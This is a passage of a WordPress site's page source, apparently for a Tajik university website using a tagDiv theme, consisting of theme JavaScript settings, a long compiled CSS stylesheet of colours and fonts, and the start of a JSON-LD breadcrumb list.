var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="18edded669";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/kitobhona/",
